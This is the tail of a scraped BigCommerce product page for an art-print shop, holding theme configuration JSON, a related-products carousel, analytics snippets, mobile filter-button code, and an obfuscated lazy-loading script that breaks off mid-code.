code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{},\\\"translations\\\":{}}\",\"loadingImg\":\"https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/img/loading.svg\",\"money\":{\"currency_token\":\"£\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2Vhc3RlbmRwcmludHMuY28udWsiXSwiZWF0IjoxNzY5NTA4ODYwLCJpYXQiOjE3NjkzMzYwNjAsImlzcyI6IkJDIiwic2lkIjo2MjQwNjYsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.3t8PYMuEzb3f1Fq3NQnNOvkisxCszYL7paAQ7xNTMR-320KXoMpWL0BgBEZrq9IrzQoKI6jQlL9wvGRy6oux2A\",\"txtSelectOne\":\"Please select one\",\"relatedProducts\":\"<section class=\\\"productCarousel\\\"\\r\\n    \\r\\n    data-slick='{\\r\\n        \\\"dots\\\": false,\\r\\n        \\\"arrows\\\": true,\\r\\n        \\\"infinite\\\": true,\\r\\n        \\\"mobileFirst\\\": true,\\r\\n        \\\"slidesToShow\\\": 2,\\r\\n        \\\"slidesToScroll\\\": 1,\\r\\n        \\\"autoplay\\\": true,\\r\\n        \\\"autoplaySpeed\\\": 3000,\\r\\n        \\\"useTransform\\\": false, \\r\\n        \\\"responsive\\\": [\\r\\n            {\\r\\n                \\\"breakpoint\\\": 1260,\\r\\n                \\\"settings\\\": {\\r\\n                    \\\"slidesToScroll\\\": 1,\\r\\n                    \\\"slidesToShow\\\": 5\\r\\n                }\\r\\n            },\\r\\n            {\\r\\n                \\\"breakpoint\\\": 800,\\r\\n                \\\"settings\\\": {\\r\\n                    \\\"slidesToScroll\\\": 1,\\r\\n                    \\\"slidesToShow\\\": 5\\r\\n                }\\r\\n            },\\r\\n            {\\r\\n                \\\"breakpoint\\\": 550,\\r\\n                \\\"settings\\\": {\\r\\n                    \\\"slidesToScroll\\\": 1,\\r\\n                    \\\"slidesToShow\\\": 3\\r\\n                }\\r\\n            }\\r\\n        ]\\r\\n    }'\\r\\n>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"11985\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/you-have-got-this.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/11985/736756/1699662696344_672372_source_1677683100__69793.1753283695.jpg?c=2\\\" alt=\\\"You Have Got This Narrow White Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/11985/736745/1699662694902_672336_source_1677683092__42392.1753283692.jpg?c=2\\\" alt=\\\"You Have Got This Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/you-have-got-this.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"11985\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=11985\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/you-have-got-this.html\\\" >You Have Got This</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">5,088円 - 27,607円</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">The Violet Eclectic</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"16645\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/be-as-you-are.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/16645/624938/ALEWIL002-TBF__37504.1744027863.jpg?c=2\\\" alt=\\\"Be As You Are Narrow Black Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/16645/624938/ALEWIL002-TBF__37504.1744027863.jpg?c=2\\\" alt=\\\"Be As You Are Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/be-as-you-are.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"16645\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=16645\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/be-as-you-are.html\\\" >Be As You Are</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">5,088円 - 27,607円</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">Aley Wild</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"5229\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/come-as-you-are.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/5229/741876/1699648787142_347149_source_1658257887__36770.1753447396.jpg?c=2\\\" alt=\\\"Come As You Are Wide Black Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/5229/741874/1699648786739_347137_source_1658257885__81570.1753447394.jpg?c=2\\\" alt=\\\"Come As You Are Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/come-as-you-are.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"5229\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=5229\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/come-as-you-are.html\\\" >Come As You Are</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">5,088円 - 27,607円</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">The Native State</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"9834\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/look-at-you.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/9834/723807/1699646386094_295177_source_1658248186__76317.1753271136.jpg?c=2\\\" alt=\\\"Look At You! Wide Black Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/9834/723804/1699646387577_295165_source_1658248184__82793.1753271135.jpg?c=2\\\" alt=\\\"Look At You! Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/look-at-you.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"9834\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=9834\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/look-at-you.html\\\" >Look At You!</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">5,088円 - 27,607円</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">Julia Walck</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"13210\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/you-glow.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/13210/675267/1706119752001_744701_source_1701191460__83467.1744821216.jpg?c=2\\\" alt=\\\"You Glow Narrow White Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/13210/675261/1706119781113_744665_source_1701191453__53103.1744821212.jpg?c=2\\\" alt=\\\"You Glow Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/you-glow.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"13210\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=13210\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/you-glow.html\\\" >You Glow</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">5,088円 - 27,607円</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">Tiger Spirit Prints</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n</section>\\r\\n\",\"useValidEmail\":\"Please use a valid email address, such as user@example.com.\",\"enterPass\":\"You must enter a password.\"}").load();
            </script>

                            <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
                
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/visitor_stencil.js"></script>
                
<script data-src='https://static.klaviyo.com/onsite/js/SQ9ssr/klaviyo.js?company_id=SQ9ssr' async ></script>
            <script type="text/plain" data-cookieconsent="statistics">
    dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
    dataLayer.push({
        event: "view_item",
        ecommerce: {
            currency: "JPY",
            value: parseFloat(5088),
            items: [
                {
                    item_id: "11890",
                    item_name: "You Got This",
                    currency: "JPY",
                    discount: parseFloat(),
                    item_brand: "Keren Parmley",
                    price: parseFloat(5088),
                    quantity: 1,
                    item_category:"By Category/Typography",item_category1:"By Category",item_category2:"By Category/Motivational",item_category3:"Artists/Community/Feminist Artists &amp; Art Prints",item_category4:"By Category/Floral",item_category5:"Artists/Artists: G - L/Keren Parmley",item_category6:"Art Prints/Giclée Prints"
                }
            ]
        }
    });
      
</script>
            <script data-lazyloadscript="false" type="text/plain" id="custom_css_e8b9b9fe">
    @media (max-width: 800px) {
        .mobileSidebar-toggle ~ .page-content .product-listing-container {
            padding-top: 50px;
        }

        ._filterButtonAdded .mobileSidebar-toggle ~ .page-content .product-listing-container {
            padding-top: 0;
        }

        ._filterButtonAdded .mobileSidebar-toggle,
        ._filterButtonAdded .mobileSortBy-toggle {
            display: none;
        }

        .PE__filterButton,
        .PE__sortButton {
            margin: 0 0.5rem 0 0;
            height: 40px;
            border: 1px solid #000;
            border-radius: 4px;
            width: calc(50% - 0.5rem);
            margin-bottom: 10px;
            text-transform: uppercase;
            font-weight: 700;
            text-align: left;
            padding: 0 1rem 0 1.5rem;
            display: inline-flex;
            align-items: center;
            justify-content: space-between;
        }
        .PE__sortButton {
            margin: 0 0 0 0.5rem;
        }
        .PE__filterButton:hover,
        .PE__filterButton:focus,
        .PE__sortButton:hover,
        .PE__sortButton:focus {
            background-color: #000;
            color: #fff;
        }

        .PE__filterButton:hover:after,
        .PE__filterButton:focus:after,
        .PE__sortButton:hover:after,
        .PE__sortButton:focus:after {
            filter: brightness(1);
            -webkit-filter: brightness(1);
        }

        .PE__filterButton:after,
        .PE__sortButton:after {
            content: '';
            display: block;
            width: 20px;
            height: 20px;
            background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.29,16.71a1,1,0,0,0,1.41,0l8-8a1,1,0,0,0-1.41-1.41L12,14.59,4.71,7.29A1,1,0,0,0,3.29,8.71Z' fill='white'/%3E%3C/svg%3E");
            filter: brightness(0);
            -webkit-filter: brightness(0);
            background-size: contain;
        }
    }
    @media (min-width: 801px) {
        .PE__filterButton,
        .PE__sortButton {
            display: none;
        }
    }
</script>
                        
<script>
    (function() {
    var style = document.createElement('style');
        style.innerHTML = document.getElementById('custom_css_e8b9b9fe').innerHTML;
        document.head.appendChild(style);

        window.addEventListener('DOMContentLoaded', function() {
            var button = document.createElement('button');
            button.innerHTML = 'Filter';
            button.classList.add('PE__filterButton');
            button.addEventListener('click', function(event) {
                document.querySelector('.mobileSidebar-toggle').click();
            });

            var sortBtn = document.createElement('button');
            sortBtn.innerHTML = 'Sort';
            sortBtn.classList.add('PE__sortButton');
            sortBtn.addEventListener('click', function(event) {
                document.querySelector('.mobileSortBy-toggle').click();
            });

            var listEl = document.querySelector('#product-listing-container');
            if(listEl){
            	listEl.parentElement.insertBefore(button, listEl);
            	listEl.parentElement.insertBefore(sortBtn, listEl);
            }
            
            document.body.classList.add('_filterButtonAdded');
        });
    })();
</script>
                        <script type="text/plain">fbq('track', 'ViewContent', {"content_ids":["11890"],"content_type":"product_group","currency":null,"value":null}, {"eventID":"ef5d1d52-a48f-4c72-986c-98a72a681cda"});</script>
                <!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-NNCTGDK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- snippet location footer -->
        
        <script type="text/javascript">
            function afterLoad(){
                if (window.gtmDidInit) {
            		return false;
            	}
            	window.gtmDidInit = true;
            	
            	if(typeof trackEvents != "undefined"){
                    trackEvents(); 
                }
            }
        </script>
        
        <script type="text/javascript">
    (function(_0x11f7f7,_0x564753){var _0x28025c=_0x11f7f7();function _0x51023e(_0x269c1a,_0x728adf,_0x521fa1,_0xfab833){return _0x2540(_0x521fa1- -0x27b,_0xfab833);}function _0x10c551(_0x32e539,_0x3af670,_0x17219d,_0x43f62c){return _0x2540(_0x3af670-0xd9,_0x32e539);}while(!![]){try{var _0x309a0d=-parseInt(_0x10c551(0x30f,0x317,0x2de,0x31b))/(-0x74d*-0x2+-0x151+-0xd48)+parseInt(_0x10c551(0x303,0x2e2,0x327,0x2b7))/(-0x25*0x31+0x1219+-0xb02)+parseInt(_0x51023e(-0x52,-0x6f,-0x39,-0x24))/(0x1c4a+-0x5d5*-0x1+-0x110e*0x2)+-parseInt(_0x51023e(-0x20,0x21,-0x6,0x2c))/(-0x19b4+-0x9ff*0x2+0x2db6)+-parseInt(_0x51023e(-0x59,-0x38,-0x48,-0x8))/(-0x264b*0x1+0x1*-0x15b0+0x3c00)+-parseInt(_0x10c551(0x34a,0x34d,0x30c,0x32a))/(0xc0f+-0x166*-0x8+-0x1739)*(-parseInt(_0x51023e(-0x37,-0x30,-0xe,0x1b))/(-0x12c1+-0x3*0x3a9+0x1dc3))+parseInt(_0x10c551(0x327,0x34a,0x369,0x31e))/(0x6dd+-0xa*0x26f+0x1181)*(parseInt(_0x51023e(-0xc9,-0xc3,-0x8a,-0x74))/(0x1608+-0x1*0xec5+-0x73a));if(_0x309a0d===_0x564753)break;else _0x28025c['push'](_0x28025c['shift']());}catch(_0x5b5b83){_0x28025c['push'](_0x28025c['shift']());}}}(_0x26a4,-0xd0b5e*-0x2+-0x171*-0xbad+-0x1c85b4));function _0x26a4(){var _0x32c5cb=['6930IQWkaM','removeAttr','kNSzq','cpjqB','contains','split','VejJG','wtWNZ','hasAttribu','text/plain','stener','HTgDt','scroll','xdjLC','type','lWBsE','JIImG','__proto__','xYgJp','dWtOC','sByTagName','getAttribu','imgLoading','mybigcomme','1678300mrXzuY','remove','2|3|1|4|0|','OaoLH','hRrjP','href','TriKe','WdxZP','zyWLK','bind','lHSpb','console','3|2|4|1|0','NtqnJ','uRvQu','nUlpf','ugokD','touchstart','GcYRU','WBrTn','fBoij','nts.co.uk','qKCLp','aBcqI','toLowerCas','trace','location','constructo','QnIor','PxvJX','img','XCYbq','4|3|1|0|2','hwzLy','uSXOj','getElement','tagName','Ccwji','GfQkb','data-srcse','QBSfs','HWRtM','1307790LVmJaW','sOgJs','parentNode','nts','iIFhE','HVIsa','src','dNBgx','search','vogmH','NQITs','957500UmbvRj','gZCIN','script','addEventLi','1910583jpRanq','MJwFE','iPMwb','JsuuT','Evjpi','һref','BIdSd','1|3|4|0|2','data-src','localhost','toString','ibute','LQDUZ','log','rce.com','dMLyW','pYOeL','length','oadscript','CjXpI','YYRBr','indexOf','aZeWs','rRzUE','eastendpri','qkkky','sIvjG','replaceChi','SFgic','warn','UgupE','nBvaz','source','eKnOg','kwCdR','setAttribu','data-lazyl','SLVmZ','exception','gWySJ','tvmIi','RcyMB','classList','115507DTQxyy','kjoaC','wQhwP','ftMMt','9736VcaJAK','zqeLZ','cript','498seZJzV','6480660qiltju','text/javas','iZfYQ','vqblo','UkwDc','efjOZ','srcset','WBXNW','apply','DjMgY','rdvZm','KtFhc'];_0x26a4=function(){return _0x32c5cb;};return _0x26a4();}var _0x2b842d=(function(){var _0x15f0ac={};function _0x566372(_0x4fcbec,_0x20b589,_0x56bf67,_0xdfd7b3){return _0x2540(_0x20b589-0x15d,_0xdfd7b3);}_0x15f0ac[_0x566372(0x355,0x38f,0x3c3,0x37c)]=_0x566372(0x401,0x3d9,0x3e1,0x3d2);function _0x16930e(_0x14ba3f,_0x42bba0,_0x4ff1b1,_0x2d4280){return _0x2540(_0x42bba0-0x29f,_0x4ff1b1);}_0x15f0ac['RXWfC']=_0x16930e(0x52c,0x503,0x4bb,0x4bd);var _0x477d4a=_0x15f0ac,_0x59bd80=!![];return function(_0x43b7b5,_0x182274){function _0xd6afcd(_0x335aed,_0xfc62b6,_0x163e54,_0x31ee65){return _0x16930e(_0x335aed-0x12b,_0x335aed- -0x636,_0x163e54,_0x31ee65-0x2a);}if(_0x477d4a[_0xd6afcd(-0x165,-0x12a,-0x16e,-0x192)]===_0x477d4a['RXWfC']){var _0x47375d=_0x9e29a0?function(){function _0x2e2b4b(_0x1c8f47,_0x497250,_0x3555d2,_0x5147c9){return _0xd6afcd(_0x1c8f47-0x661,_0x497250-0x13c,_0x497250,_0x5147c9-0x186);}if(_0x15c64b){var 